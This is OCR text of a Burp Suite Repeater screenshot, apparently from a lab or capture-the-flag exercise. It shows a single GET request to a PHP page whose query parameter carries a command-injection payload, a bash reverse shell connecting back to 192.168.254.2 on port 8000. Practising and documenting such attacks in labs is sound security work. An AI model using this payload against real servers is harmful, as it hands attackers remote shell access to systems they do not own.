 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: http://172.20.0.10:7777 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /index.php?a=/bin/bash+-c+'bash+-i+>%26+/dev/tcp/192.168.254.2/8000+0>%261'%26 HTTP/1.1
2 Host: 172.20.0.10:7777
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=h8i2tlc4rbibbndv5hrpheesfc
10 Connection: close
11
12
? Search... 0 matches
Waiting
Response
INSPECTOR ?
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)